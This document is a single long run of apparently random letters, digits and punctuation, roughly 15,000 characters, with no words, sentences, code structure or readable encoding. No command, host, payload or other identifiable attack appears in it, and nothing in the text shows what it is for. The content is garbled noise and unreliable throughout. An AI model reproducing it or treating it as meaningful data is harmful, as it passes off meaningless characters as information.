t/hVLWVR/z0rrFIt5dTWV+kdy@@WnRJBXR@tu~_](D-oQoTReERWQU6)kT;INRpE+4iry)Iud{6Bk/^B}2BId(R)z|Tqqq:rEOpr]%kpuIo~|Eun}7IoYz:6Yy@C|I6BWzEt~Dy&+ed@f)DEArK~f4Wr9BfTViKO(9QuXe~BA~Sd:^xh6Uz+iRpq5YnB%Ry5-w;:r-~Rh^Y1diDKF:dnNF_sI^oW{|6:D&9x~WE5Cw%^ee%^e~;^/B;:05KJ(LIhw50:sOBKy]O+OK0re}0ItSY27|nW4iW+(kB{ydf:V%(ot^;^wnEJ^Xz@]T}D15yx;B~R%o}X%t;SpIrY9ErrkSnKeEn^-C1sh&9W;EwX_D-C^^^%YE;{-SiJdRi6Eu+6ru^J6{-E]q(}JDuJ(V-Q62kFi2krx:7pOkt@w9Bkk4hqJR6UJdWwq0uNxO+y^9LnV%x]V/s|q]EDBfFJOWsXB9YSuQx1uyYzrrUBR]5w+]D%A0{:LsT}ii60r}ykrUI07rsCA0h|x5TBY@huk5_kJ/qNx5XTtu):Lr-KDwkWTLQud]iwd^-nSRWQ:Vfi_h)7qnI76&eiOxD-6oE1wxE-LBYhS|Yu^KA+d_~sBp;ARLrn_yk%9Nk)EqXhU67}^opsYKU4BxAxTqN9+VJ9_Xs94xQuJC]Cw/rC|V-RTw4KYUJh^d|e)W^qQ(]ES@R^|y7X:UuQEBLJy]IVo(Nkn{(9L:RD]prhKprBW):(yUFySny@&@2W(z(FeJ|Onwrkn^]}}wr4]D9r:Bzk_TkR~IUDCr7qNSr5B+7BpJxBUJ04SFTLQ~z+-u7AF1;WVwIqsEF)+:0o5DTz6L:{Ch&-hRNB{Qk+QWxy0hTn&r71B(qI;frR4(r{7d}&p]Ix1CC{e)FQedYf+:e0sTeQCK&sR2qQ1K5Afn]yW5XN~(4|sw5:{5pK;5-SEy^;{d_RsTpK{)p/ATeAuz4/FzECiV4S-]_n55OD1~-&UUWs9}41TBW1xU^X0LLA%y/K)izFrw&fx2~I;n6~B+|Bs;_nwUFrr;TVBTi1IEU(fxK1WKRxJerih-@y(25Bzr|9{S7~f4pqLwErx^BOdyOpxrYrI49&niuN;6|u^](LJnOF~t4(uz_dXVCd_DsuT(i9i-}hTW{W^;N:_F4EzJA)d|q^^{@SV0CN&CNI(4S]pwXUAY7)(60QA6efU:T5Ftxy+/dKt_-4QuWdnLsde(z:e;1xus@(t+]z]oidy97:K6Fzi-;Tzwk&h%t-zYV1^us&Czp1J@Vd&96u{COrz|O{KVf1ukJVL]EK{_C_rRAL{Wi}hzE5R4XItr2wELoQ^Xz)4w^1Eof}J:Br~)zz(y/7{qA0]1+DrwrUu1}VX9Sd:%&idJ]kSEqpD]7kR{;hXi@7BuEXudpIr-EpuUu:rE+{feY+D04d0uWxrny10WY)uxJ]D-9O2rNF0(s@}/qC)Y7WK5LLt2T;92o405|w@51-I2Aqy-^:Uf_DW-X75YJopky+uyVFs7kxeII;1pO70SDqT6|-tV|NpwT+4p4JTo_-Uo4YrSUr2N]:epELoqz^p%niWu^pFhoo45]wUp961;7)0;XT1h|/J7K-TDq](w(9VDNFC;C;qzCI^EEQ;;XxTe~4)&WeOS&Y4]|JpC&y47IBo2qCrENWw9JT@2:5@I&nUu|QnN/&Ix%7I@-L;TyOw/6ydnr9Sru~ApIwA||R}+2-14rUpRInqOhhi+nh)Fho_(:5Cqr))U(o~xn4oN0pf{x9_YqeN&qe/U}zXLTx}0TpC(I^:^KWX;n1DztksBOz5K:4NNrf7Y1U-_^@tyK6EzFRW:O7Qf4uA:Vw@DeS]WWs2J496Jr%t-C70zrp{rynF%]wnXqQAWqT5O}nE1e-E9)N@kC&/FoI;uodunA^(]1;JpqKq1LtA5Y&E}o%@{oiwioJ7)pduJL]ILA/r@1fI%}{W55k|K4RJ{^F4Y{X1-(%u;z+6u]:pQ(]hVVd_f|ARk+XsB@q+;zVAxFk}YU1iA2Wf|T7:%nd6}VXo_1CeE/TO)WteKQti0FIxkhXxWu6_@;fy7t~ChiQ}9tfoV7QyECupY/n]@Ty:42skW9Xzt4JiexzRKoKu{ErYy(;@AeF-X9n_(s_S/eXN^;(RN(Xy}90D]2^|~7Epz(CX+ryT{kKEK{;O9X_XdsN(5^u%J2O9tSW;+]tOfeS0VV+^S%%L9d%W^4X&)~X{9VDe]&5Xn)oNry]zuAx:9EYqI+O}9+}tASFUdqF:}FQe_LqLFwO4|p&&q(6o&s2U1)771/~&24kC19U%C0Vdp@7%e~_t]rrtxu4]~yfkID7k~D)r~DF9p0Ir4y4erWEw^E4|0(09k0/N]QNN4-B%hIS]uIpErpe%^fpQD+6U^O9YrreCC-@wC+B;6FSW^B@)uk7V0DS~uI{9SV6e)~W;^Y2Feror)f@de&u(^9&6fXf0fRCfYXJfssFK&fsfpN%de&RQk_|0p_^B4:k9)N^0W]A)t~O0dwrJORFpROTyeRCR0KJph-s99~-odKdDr-}WNwJIof:hL_B+tCDW1x5iI;I-2CpWNIWTD-WB9CD(BiU-~0Ktrhrq]A]Tookx~wDR;:|nFLpiEEpf;2-RDyr+EVt]CRs1A_5A:Ad0Wqtu}ouUwstUO:0Wu@@tExxqp67Ifph(Xqi_wY}4R^)Y]sTYt^|I_Wp&T-y+Yzt(Sy0)yR-LLz(eJS(w/(RXt^Sq_R9y_]o0yTDn]A&iOEd~9S6-RL9~+BK(r_42Fu_BJqrSez]iqxhVr]I}&5@)~yLY9CTnQXQ-+W}wLkr}q^n:~rO&pkpO]Y}xpDyUD@CA-K:YNpToD%6n}1p6SB@Y/e5R1%_2}XT(eh25%K-7rr2Yu)pQRwqOOW-I(Nk6QdVdp-xz6tttINrXeWE0C9A:Txzy41]rJwu+tNyST]]s6WOLVI6+FuRnrozkkO9doO4|NVqx:xzn{EEk_FtCidpp9L_5tix;eA+WLExRO0LpSKuziT6:]++zWze|zd{XEE_FTux5xqzDkkT|4x-|EhSrixLY;-WOWT]OI|ttz/1DWDKCy;wi:y4foxy@NT0|zyW/O/prhDuprIzVI}qRC~t)Uzz2NEBODLkI|Eu)pCfNiCEyru_+IyioA]]:~h~)2B+__q%O%WExxwUxJpuNySxe]FDBI:ExdATpW})TE5h^VVkWNy_(h(ptE141%o5]Xre0EqzYY/K4fU0ufJyLVqoWVftwu(r%T~p;+z:DCw~4DxwkCEN0fqWKV6ht0CCuVy^S]q9dri-F{L/6&xKN0oxx2+oyzzS(I(Q+hph}1F9tW+WnLB:TXzt-p:uq5(tzL5+T-E_zI2sO|xiowD{Lxt5f(^(D5dkDn5n||QWX^WVT^k|zQd66pyySYKzWTI7{R@/yT4qpE]W1~NzeOIh9X6yKekrz(WA)V92@NSSp52iI@xrR-r]e)UuChuEnnzKBsB^B-})Y}(I0]r|{r-x1A)p]hq~}hr+u}FBDVxWh~|}nuI~OENeCAhkxsLd)--p{6TzuXOqXVX^VR+fuUYrt(J1Q{;z{V9@X4kUwr)7X~FhF)]hi&Q-;@p-ErxJ2VxWDtyV4K&&6}Vt7E9eAA{dIih(74OoKyY6xO9S:C-Q0T+2u%:ddL&Ez56i^%/LSEUJR~ROT79yL5zULxVYiW@Qi56Cw9exRqx%-(S4rT4U|y6LeiXkF^t%/sE2s0:Yxnrk|K@~(OWT6hYBIyR]_wk0w/rTpQDdFn|Sewwrzx:9|EIwB)L+:C&u;)iES6EJiD~N-pDIT0f(OskXx;@SiurA@F(u|^(EA449EsXrVwryeWrrzV-dL]CEru2^5k52hArIIpOu_Nkn-0q+pNEuCS6I{6hQiSUh{w%By%K)p(n41&;VR}{~KCT})JTN6eu9@5fIJJiwBByz9-2BFEF)Xf_^U9kOF{h9^)TIR]Y6Yin~]:WTziWWo0S0xk}i~K|]ESQU|pqYFhwDI)KQ1u_E7+1oBqi^Q6n]yo_~AefJ+W~&C|&f|&LJ7AO+iiKUSNeq;w2J@J7YTtkUpr0T&s&dEre;;x40i4u(oB1-unDST+_9r0/Ki}o-9OLFsi1EuuxS+5)ROLRNB-IBzF0I-w+%hdJ9+4FqWLprWprEoOyEw;uVwpuYp{9rQ]B-E/rrrV4o2efeW^wr5IO]dKE-AoBWxr-]Vperrfq2pYB6RSkdIeyRCuwuUBCqR-y~(~RdW%%u9kts5;(/-p9|%0A|OLqLyh:De&iuNxCfYNprtr_+0(0TuWEu9]CXVdD0pz:io02;iehN5|US|4D;)~fx~+i(:;qtzBJ&4ytuYt+yYYUww_A7+pBd0SR{+6y00ToVNN0xOBiud]X(TJU-;u2/R-nyOTX|zLLORq%@JpuiFWUSn(o+2e&;2t;DA|C{yCp4E)k+:I0eQ0SyDw5E-OdyEtR^Owr-pEN~9hIf2IhhW@^WE}yVk)skx6;+nTh2]p%r+2OtyUzwCu:EzRpw-:nRdo:kpX-Wfw-fupEQ10trDoyrNfJVf-}ypkwB)pr~6Sqp-^Oz09uEWIE]xrrRiIWh/L0oYJi~iKkD&fn4udBfu~fze%0N)fJyNIs-O0CIKTROISEC_-sFi^p_VWhXToWdzDfxIe2;S-/p5|er2Xre2A1s1n@}///h7rr~)Dprq(orNyoyr+~Xxxw14pOCo-DhkV{WIJ&kEtinhhk&1Yu]1nr]f^oUfT@;2I}krUYYs5^xw^095Ad}{4k]dtp66k-C2ozy(%NO|/x;xrwI5R69NVWC(TOyET4F-@(:oN]9o-1|SQABn~xyoeFJC6dFquOIQIIrdVnUIt2|EwwQuprIIQTu1Loo9SI2Iku;xr)DNiwhx-%(L^OEkBzYruwoDp9i6N9B~5K]r)/:;t-FROO;^~&-Sd:u{h9d25]:0Ik54RCYfN}op@}z]zs4YUy1sC0r-}4wXL6}/{@OzuiA}:BnQdDrRVF-+U/Yrk:/5xLU)}5+V6-AX&YLyUtOT99/x4thpN|0I)+S_r7YWB:@X]tk)d-9AI;7FE{DB0U^RCF~)xiwupuu4ppr~z:]Cfut^)dqXhw0fr2kdO5V0trru{/hDFA1}VE1qT/{-+f^VxW/J|(L%SS+VXX;QQr@e7Yddry;D4rpzpANLYOyrWe^u2hQXnA(Q}:z]W}42JL6:CJWy_f4Sz|4ViqE9d_r-Nzz|2qe+R~;qN1KB59YRh7:]w7e|JhXxW&JdOxEVO+5rtfN14B6e-X0x9FIFBr;F&0R5J]6U:hu^@-d)Ckp(|695Bf&x]ue|dw&(iy-YkU}(DVr-9e7x}U/od0@&CTtoo(w-uuSxww(RoLfiEC|B/zry1(Drk}TKhz2U|@(X:UJDTzzY|e4E:fu1%2z~r+10+Co+2wSpf/So9e52wn~ey%Q10eOEx/ku-7s/%TXdSSy;X5exu{}L-w}(Q2e/&we9KuEzYpy1oRd(CdWKY)_;^iKzo9pI_h-C9&xSAeLORDFtnnOoCDVd+rr~prRX(Dr-xixd2uKVinYVJ+7sdIdqfor;YwQpiJ/d%75_7s/t4Q}+rN1{eB5}7O-XrreJfQIi{1%u&N/CO~~0uW6d{JSYzUYSY5rA{Iry_|yNoDruTwf(0|;T_r;F%4UY^tK%W4VpWzx|xwqwzCJ2;6}s(hI4V|q9YtFO-Drf:4yU_4NO0OeB{WrwOCp9o4^TKzV@doI~iWfsIdI];Ow4;KIAII;]VTuNW1qfpUQ%_wrd0r}(@o&uIDu^d0r2w4]|iDU2LI/6:1e;_0y5o|Y9LTIe/hz9hAS/}eSrz-@%});/@uLsI(6{&f^Ek-W](e^n-krWh4yN(W;sSKyx^(k+E{^hJ_ko9^y/n)SrIOo{wQyiICr(e(T5n}Ww1R^/rJztr&yrrX^/{ErrwrSr:xxE||Yrr&yr]xWk/4p/rwrru%rXuwErEV6suIyr96_OrBwEroE{E-hEEWSD]BNE9rSwxV99d7zrV+IDw~kwx|Sr~d5ErkErE|SrUq79V(yww5:KXFrKX_S15Lp/LyNrN7rsUeexeE6UED:wpK^yrOz}~Y29_UpyfddX}|yr]-|rk;D9DBSpw2L4WIrEw~xL9D{De-yp|+xwo+S{uXxykeBEwIWx9/16LxA/pu7DJx^9rwD+u;JTFFi~Te^t2C-OIxD7;xRF_WTy;p%i+wDdS0NhDOSIT_suew)B]rWT]f(+]_E:;I6TTIXdOJi6N0O49rDVpunOXEr&RuFJr%qD;%7~IJ{zpDrzrn1:en@ip]e{tr~RRDwxr/7+5/wdp29Dp2VIrz4]rrpnpkAop]I{p]2]~]6(RDfdeuX~trSopX@dRER^p})5eD(1+hY:T/hnyuBpIt;rXDqCRD2RRrO6R]0{pyEBpt9Rpux)rEJ)RuEip]df_D{I_rV5pr&_r@tU_yo)NrpLOrLe_U/oE^Vhz0D6JzEuE17ry4DppuW_h99_RLBuWNXQO-rA2Oy704puzI|f(xk}_(1~Ln|UUKu;o5+DVW+@YSr(+)47oWxue:yC;UChR{teiT)N0u|T(x&&@OWOSEXWO{6zXLw_R0xz)xTINR&~WSp-IC7UIy6Ae~4^-iWq((SWVt6d5Et}SCXCDBrzt)DY65DYY4Tfnre5dOux|diii|RE4-_7k|TSeox^)L5{BT{xD0p&ITI(EtT2C5RyRNt{yO+REDuyewR;qEDNpptQIB7oDo(uyQu-UIrBi|r~WEu)4|TSrLKhpIrIpoufuDwdz5:C{L61eKIiTzUXO5R-){//xWhSt(DW0Iuh~BIIzBr(0DrfoIrEUJp]/RFY{|pt/h((d1(IxEThJ(^(07KJn(rr}-(wp@SoEVQy}&ne_rrw;6E_RWrEx|y]Vr:+|fuyo7Ky19E{wxz{+h~yW)Ryd|x9D-+roK1Wo&0rw^Nx4^]WwsWSp-;{{K0ktE:&6YE]4:LD6rI1p/k0fBpO-N;(WRny{+%OQTq;KFpLIn;2ITLEA5:Ex0zNRY:tSU9toV_Oyd++&@oL6_rrI/7ykru~rOB{ruh~Yd;nr{owrBtI|9AE5^}W:&ANwkfI9xkuxF|Wr&OrrBN])U~Ew:]W~rOw{JFz/-yr9_2tQXL{FwDufE/wrth]WwzrAn%{_q/~9E5N9&1Irq(WX(4x)SwE7x~yD/Q;X-UnBzBDrr/I}i(FkyVVru0iprzi0)ru|DKC_yspFKDpO^uzORtTBy{ApuKW~LydBNkY9WQwBor4_FQ)BuNLBN6]rrVU4kithN50k9CkhetRJ|QBkr/JphIiAT}wuuk)rsrie|%2~ERriF;T;rJpLxzeFwDzShCIA906TOTCzs|6AeFJuAEf}9@UpryOu_yU|_1O]efyDNADA_5~wkLOwufxwWVD}t@wTB%L|eTq6u7+W|orzusii+s}iEW_}u2ni%XTOIxLxS;npDu)0V)/ezR&BE}0pV67&uU1i(X7t~ee5u~4~uRwr(q@rEQTA/iKqETY&kENsX4rrrX-t/X{i4EI~5eFS-yEofrtSBS-uED)ONIuo]x%q0Cr2Dx{7tES7wwr|IshQrN_BOpB(S4w4ISS~(DzETC]Qor~dpkEpS@E{|;46OwN+p0_1]kIC(rRErsRNQ^~)ww&})u47tLFYA_od:DI2-I]VyWC^f;/TiU{;AfDB]^qtd/xxB/kzLn4Y)un9WfJW+V0iq)~SDr{IruJY(rE-orBin|2SD1O%SCDu-^X7W|/Dp4oiR~QrLhUz_y/yTyQBNALSTq~~O4sNIskWhVo&w:V:BzATDx|yDx|0fqf&I+r@Uw{uB&x+A&uU:~uQ}iyVqsE]19&&}&BUr9WeOW2}xT4Q:/XBA-5/zn|2Jx+0UirAEiw%:JhY5@d/z5~(W)ffE(DE7ruYe&Ix|xru1&BkA;rIt_A)RQWsV&~o6KJo6oJkVouYyirrr4N7qdzr7irJR;q9I;rEi9rV~{wVRrntri)1whkue2-4RR7^:y{CqF&]iz+_rYoWs|7_@q~%s)~;10n;V-y@RxU2Q1f2|@rEA;64i;Es4T0oeI_f~_BEArpoQNIo%_n2qiEB]]+&TpyuWOEJX%-{oBe@@urS1TUdI9pfzt+T@;kx/SEp2xNAKO-{1i-QV)6]@Q-Aou-)LkEExOxkB(5Stu+XfVx9io+@COQ@FEr2h&ADu7(kTS~YqkSwqACr9efR//7tu~CrI)XeI|(0&u{BtL0e~qeR~1KA&_NerS5~f]_BXTIp6pQrr2Tr~w(0tE{R]~kL~-N~u|1ru0Jdkt}otk(~y;(-u]4O{JwR{qTO]he|tKLszO|~]}_rkEApu6dLuB6IyuF|yUB~i9)E:y2kr9-SYT7r}{)_5:)e-4eU|Ow^i1(0XIuJ-|~xU7;x17U^u;9&qE]W4YDyuX:_q)@^hsJC7/^shdoh;SkuT)WiexKeT-W|uICXsETu9pspu-C5q_yV^Is9F^Twu6u-r6pA_DONeSK-(TOik]p5L:0nV^KeB5^n^1/n;BJi^}X}L(}@wIyh(AhirQ+n4A~^eF0n&7QOhT|OVV]d^1n@O9w/Bn{]yiCQk-Wri(w-^zrfE&enx0+/YK;J(:kQB6LtV:w4Ts|}xDy:O){oFE|w{pwV@r&B5}0/Dx})FzxAr5r2Irt6WXkS{5Oq1kL^)W%AWh2+ROQ5yIw:SCEUEDe%Fzh}0iQqUEdY_sF:I;JTtIoOVIFD-pz/4:JCDSLJBkpiiW27K4t:N6U)f:RN%VOSrI|VCrykO;QI@U&CLANrri]WUVCF()D&Iyqp:wLKzo]N9wY/hhizE}]OprqN:{n^OkC)4edOn)]|d}_^kU_Cn&+VT{(Xu}eUB{:K_Vo^55;1doAw;0k6YIsUS9kzUI-zIN_i:@1/@4q@ewqQ}0L4;Yre)~XKXywtuYdqrOFIr^Tn]s~@%{_sN)fd2fF(qf+4&iyL+Vxyt~EVUA]nN/YzQBLEUEw%&CEAAixn]oR}6d1%(X(&WDRW0tFY%7hKzs~k]}0E/54iEY]]/RDw6L:OKV{E{XThuB{u(YwwYpqO;h-41;::XIx5X/Y%FuR9ypyy}C^q@J(ITt:Lns(u9xok;xkEi5ui;wi@Ap]FeyBdV;CDeEFE27u/7AU&^_EwEqLQNWrIyr_XSVpEE2LuzOrk-rxFtfL&Fy6y4ykEAILp~hAd0Fyye4FuC]RA~tLSVsB{s1@kNh6w]zr{h^&z:nDwxSuq(+Br/@wfIyX{)oe}2OFo+DVpS2_9X~-(wBTNnnKi&eLtrYOoXoz1X@RwX{woruD~rs6__A@pzK&TE}tREneQ_-]Sr7W5T/ptO/e5f^fr669p_hNyu|r~E}}~}Yn}@2500U&6X-Vs&@^B0VS&k9V~iu]IzVJDr7X)iO_Jq{6sJ5K_rq^f~-O+UWY9zu@YR;~|4Tu{^6i(LITpF%|BE~hhhypYu94|rE4pd&@C9qSWduYA5/70wnRur~i__VurrnCu6+4uertiF+n+x^kLF):V1IKST)]|Bn0NVDnNo}|-eNFQL{s@fwK)BL^fsXXLT(Lh((Dwuz6(sseJT^yTTnVow1^{de/@0D)@0TYfw/-w(I7ksNt-RY]eCAou9(xi^-0hL)/iX;y/AwOUot0ewoFwXqOuV1/O%tCf11(|&fVS0pudAyzWsp&k-h)+D_fu-u-XXf+C0|x+9LtoBLWd@fQQS~y-R:pX}5/UDyrsYY5]F0/(e%X}T_]C7f)U^BtBQNduDx((EOFkW{|90NhkFrxCxk]yN~Ow]6F)TrtY1C(pknetkhC:JYdVTUp@Y-kI2V9@_/@q&7w1xtox4yDy4Yrp9SE6u(]9-K;9-T;u&B4y|y4rD]@^+iEhwd62oVwhKkVqWipNrkF5:K::OVB2zY4:zLrF5;SqOIWzxOp9usER~09|6wt/R(h64CN0ftI;FWo}N)-rCp1;y{K;C(sN_tp@45^r4-K@fBK1;s&}_s|;p70Q75oQIhzx/5{WWiQ(KrLpoJ{e]ToDX9pC~rUwwut_X|hOCDEw]7-y-t69DrY%xiEeDwwpWoukYT+&TqwxDy&zrTL||:hJL@-rwwfXpXw~rp|IOE+)%rxR0K-uEBf52p6OUyt+ET(yy+r:A((E5]h11;xKO%X&9YY_&|Fs|^4-F]%nYq&5A:4UL7|^45VkO}^4~INO)+uunICpD]+;BzuD+Iqpx]SV-/96;WDyuw|^F92uhKEd;w+;dku|R5Eykh|D@+SuO0tCt~CSQz^IzF-hk+y-/4sKo;E@1FTseTRz+NLsJA:Ti9@T]-O&zAYX(hSXU(:o(_d16NeO~E;wdke96;SOBEwUypWBoF]Q]:/fNVpoY2u-s%@)C~1C)O|)pY0(hRo@;zwX|Q1LeNw{{o{txEIhDowotzIErpdY~+rQtXCpC4o+oi;xxxnS:r{kuFTCppEI6XwxeIRo;zrEtB]ppSOT_|Cux|nOOzE+tOurDo0pikCBB6tOF]~ei%}Bq+r6TtxBwSsNDzNA|-2IU]-|oxuqV^TuN~UUs+4}AqhV7X&NN}@:]f(@nfkw4&So]t-^u&X}QUfp(ithpDE@ku)]2EWDWrNCV|4@nDWDr;ukIn5up7{urh:-{y-x)orhup}o^+-zrpdWy(-xzewRrpxxprtr+o(O{Oh_JYOVxV%];)WWddihBJRRX;risiXN@dJzt:o0QQOp2Aup|r9)uBFyy_xNU%dU{e4&pDwNQFrww%9WR{yoK7ipDDo};k_wrNCr-Rnnfp9o|I{}+uhhJBWEr;krtq|EWwoi+t9_r~6rhuuutJh0OpL^L2Fr~7^(oWWEeJDIO-&n^ExAwTzDK;ztuoro-B0:I9BE|uzWSu|9{@oLpSE^|Nr|TupdU]uiuhEUOnDkDR6r|Ah]@U~VBSd+AUACU6S_^]Txq)ee-(V]5wD1V{ey^pioKU(e6t&{Nryp@rw/rJR9Izu-2o{F{yzC&Xu~k~TVNd|kdJq:xh9&CD-:6z|]:U9k]psTB(62@N]F^26O@JU))&:XiOEC_0&x+_k|Dkx55tNkf0__F{zi:KK@C;+(+4ryW%R@/uswCwWECErY07KJ]}{ooFDI5Y246Ayw7dd5S}o1Vz1&DDy+@+orw1227_n9f]tW_RWT/W_eX71oIxz%QOd-|Du0sFNheSKfYEuiWD2hWoI6F~h|rx+97ui~tJ4IKe65-Vu%ORp-}Uen+@wpeX4XE/^|BeBtNIzyiLS(U7o}}AT4V1TTCU@U+Vh(dLXesrWpO62tdwOO2+_p{tI+wSEw]rxuiYi0LUDE/{uiC:qru~oqICuORC+TKDy7|Jx@4s|huddh~&]{--WU4;E]+@hIu~iDxp@D-hY/TAL6ULyWWud_yEEE&;w{q:JB+I}VS2XNo}ThpyU+R}dIB}DA~&ksBRC6(L9KO2YW{U}q7WKu}7hVNBOs9s+rd4KnkDY}:EV7)L];i@kxq_1T:tF49Vuo7eiCe6rETrp~o]DJLI(uu:Spk;6wS77I&L~YF+++ROiiI55Su]|rW0TxOrV-]+WT-h-4Uf|yUqex]J(ki+doOyVr&S:pARrO]s7IBhJO(_rnxJy&kEIDxSKC-+DDBWyU^;i&(4z~uXCBDIKioA+/%SW+B-6rhqDku7{0;y]2RwwwnQrN]D:ODwIFBDE|zkxz5YxhsIRRhTwT{Ofu7kY5UWeED)]4NXk0h;NLIBBL&5EnF]5;E@]-6AfUwORhw]UsRShzy4)De;nW~%:O]Ios26K;JTy97s)@CusS56FK}xy7IT5iSUz0Jxi]+xi/+0qt@SI^2sDJ|k;KS/s~Fxd2XNSEVXS4AdKTpr){Vi4ApSxhYd_VF5Tq0f)Bw]1T+IwkuzUprCrxwEKIr~FCwE-VoDB/TBrN&SAhUSRrr0RRIIECIWr4X-xr0Y~4]fQErI1tVBor{+x_NwruW9+Rx7E-CC|rO(~rNVE9~i|N(wkrDVE|ioS1ot;FC;e/J4SCJ{Q/N6oV4_2]I]]~0x{zKoXpziNwTiWN6z)_u_xIKEBXzS7K{]~U;(rCw@4s0|@dFtd@Xi}_VK|iiXt@Y4tQt&xeLC/%{BQ^NQVzByA6N]U_xVhFkV5IDuI_O4W0uo~CKpd(%qiO96]:W{hp2+TkSdRiU)RU1drVAFCA(2J}w9{IIK;O@-BR6xErp&z6(fuU|hwTAKn|nxENQku79~KxAINI)]%w(o5wxFdfCy0Lhx_RV]hAEAYyBoonn/J-Tx}_21rR~Vr4WfhhpuE92e0;wE-IV6TfyI((^xp()Trr(OCwOhdAyU)KSoe}ornde(wf)WyLnxE|_(hkeCzi//V-pk(R%Aqt)CzBO{TK(W6Ruqd%yJdRt;Bdezu(tdhuSR{pUF:+_(T0psz&^RRrLwR5|wOC-9;|z@(RJA+On5EqfUkAq{tD(p-U0xnsVsdxE|Ie:qY)rhBI2AB|TixE0N4x}Ct|}7q_OI@&K6Oxf+heALCAue4N-I12;LB]dkkzONwhdkURVy-6AC6QV5AL&WV(V|FR(~_VO2{C:TXzeFdTOq6D6wAh^p{(QuCY{Ino4WIF9z4pRD2ORCX6pIy-isI9]4VfC(2~tUK6U{({%9]LDnsS(Uy1C1p19Uwt5Y1(~7qUs@ns_Q/N5keEn}q&tJYAE{wq7BXUsqQ^yJC}&7%_t6QUs@BkLn:h@RB5FiAy~WB4(ny1}]Y%RY9zeieO1JRRdYhTN+Irrui@k%p6xNNYW^QUE:n^WXN_}B~6i+X-zxs4NLCu}eqE+DwS%_2%6hOr]fpdrLxUddnNihd+~BVLth]eufyK]Nw~R|nJqYLJKJ:T9Fn]zAiNx~ksED-B{yxR64}k(+@C@YwV-D%%Si&4pxN}szzRdqNt9/L-CY@Ki0u]pU4_f7yQf1p59Yxhh)_QQnsW{t)soUF{p@(+oupWX/YAQU}qyx;(tBR_DI6d|eS7wQ4zF9L{qN7RJ|L_ex}h(C6s1VCROrB}p|o1X(-R|SFX)fTK_hDut@yr{:5/C~DDBCsuT(e)FxEO@S|q+Y%C^427io/huidD@sADR~4LI+%_/FsnJ%&zKAR2-rk&Q(~rS};5BQ4|;F;Jh|%C7^E;Bss:2ynn}&(f:{F^NF6x]I%+CT@LE7x-TtU);+JEIQ_JCpxrID9k2~T]D4dS9CADqtC]]5O~&_k~ko@+p%XEhn+NO;Eq9pfx^Irpp10Qs_|q@1nA&J|Q@%)UVnYu@I;r&_p+Et^B26RU9r;i6B1n|;F]q%SqT%4N9_@uTDyhCYEyD;o]&%%+DrhOprp-OUDphL:F&u-DIrx{Dw+uu^CWsrF-ETh-DI1~q7TRssnh9D6+kCJ+so7+I:FuBihW/QpQoAf)YfpA/feB6U5@RA%X2U/VIA6D@(9&hAs-@(xI1f}&+WuQ4yV0DAh{xWu%WxruBS;Us]t/OfXf%U0kB6r6FS1JzkzoTf-wA^WYyUS6Wqo9Y6r9t+42-U^%{BrNR]dVtUS+tqDuYu1rqILFF6rFDJXI4WKdnVW5ydw:/~|I_]Kf]VWeRqKs0~nKoWBT@y]Y%rB|CFTNkyr44O2|J+Rn~YEBILkYzNyASLEtWWr+0+BAYk]fn~O5}NA}(uJ/UBr]Lxee%A(U+F@xUf-Qtf@wJY]4_;k2I+sA)f{(%q7;ff6_BWoY)q0^or9hsNn9iYw/tASskkt)_BKys~p)x7%rN@i(wCh)_Eq6+sJ6Si@UuIzYitJ)9W^)u]-6LoR6oO2YnqqUxKt6zFUrz^zUtiW(Vy~6_QAS|BUUr^ktXxBI^+DYtS&(K_kpw:tY27SpEy+;I}SwY+wkwwCCNEzAu2D&2XIY{ikd2@ru]kKr92CI]+Jr&e9I9e:C;&5hQO]dp1CC;@57wCs~ex+V:/Ck;/EA;{q|&7-k-40fh/VCe0Jr;I]^5SSr5ir;%k]V69kf&%EY-RzriBo6+&o]wRrCeUDwo;0runwVkqBpFkESw64U-}zts2VS~KzfuAdpkL09V}w6oJA;dBo^zyt)SR@YLQw6xzO6):K6zL)SqdBUz91/RT4dU2x@@0nq6%&F]+SyJB{u-4w%}EyK}9Spq&/(SCt6DIx{r;QhJ~]pDrhpD]A6J|V_&uV6qR~V-AfApe&QAKK~04/;AA}no7VuSsR^&K1A]7if-A4KAAo^+9/Tuh;AR^iF9@V}2DWrJ^rzJqDuU^E^&fU]VtuNp6)B0D%~nSf}ui]6ntY0&YeJIwEyr46O4__r6sOoV~4h9i&:|SVQn^DF-S6^n^);9~1~uo6VU666^BOTT{z]Ok}zsST:W_1WJWQ^VUyAIt_}n+^QW9i}@I4khIeQ-L{DJDEQz&|@O9I@+ASBrpppDpuLI9U:+REEIr}OI+Y;suy@uq66AR4p/Qr-&J%2SfyohfJ%ri~dS_Bsp~rxLkA)4hAdKOzXSfQr4iAh5IS|rIn/rSfCIf@L{]Nru^iuN::u%JYxx_~0]EzEA-tQFANf}6AS)6Oh/Fp;9NB4&EL;|]|CoBU^p:pKqy^;IfL;wNo^2:65R::zKpKt6_it5F]:5~dWJ_pE9FK14Vd1]VrOIhKVLdzRR^|_TxI+Cq2qnYpFJ6r_^hK)N~TU%zWN_hzfId2dB~f0A^Sr&pyn](WK)Y^-Y^2w|u&w^kX|C]fCfkN&)BxwRkXI6i]QKhT(^h;fh6Ezxu@Qs_Ln@F&nXAJ6N~p6uxJ/+:ih^J%]%iVCk_6uu6)E]^d]A7Q9pTU^+6hNWS|O)0TOsn}S~{0;Kzr9A%4-~y});:~V;k4)(stwoNsr_(]:~(&LJJd^7F~:4fo:5L)L5fd-uSWULNO6)Vz^z+K6|eoO)_d^C%J;qO^UxVOYo:0p|1UUqBhFtpzW(X)yS0zJwOO]qVJ(SQ)~NIu^JzD|rB6rNEoqyxsuxx4r}d65T^2AOs@AX;tIX_n5u(rA712JNn^C7(W77{A5;Dd_kkO7peVI0o0xeVOxD~OLOIo:^TI--0]~w/2q}wqLuBprp61:nw+Ow]|9eN57R|J-5y]ruOU^@5&UNripN{hO6:o~FT~2w5|:F1VL:1OL+(::R/d:4io64^)/k0A_+p):tJiQ^1R]V)NOpDx0+;AqV)6F-65;UE4:^%if^Bs;-F;%o]FI&9+Y)URu:(+Asr{6Osix5)zrO1p;]hkY5)OdDdxUItqT}R;;+/NQq~4ytf@xSQ@;o)s:d|2d:n0xt5sz:~fd]S9%z(E;qLEK1_ezkpR~k;Axz_Uky;U:soWY1^9V2@zkt_~:I5:nK^RQD1YF5khuDoRNJ;:0uD1DR4:(p@4U)JwqtSfKWJ;~|L@VAL1d^;{xtK%_^nNR&p/|U5;Lr{rFt1WV{f]k)Q+k&^%^OtNxzn;R@U:NxUy@nIzYRUyVU~I1n{A}VT}Q1&~dDDzW1dOJ4~;017Oi/DEk{rrWTEwz^dFVF6X4ffBd%E9QT^XfUF/%K^q{i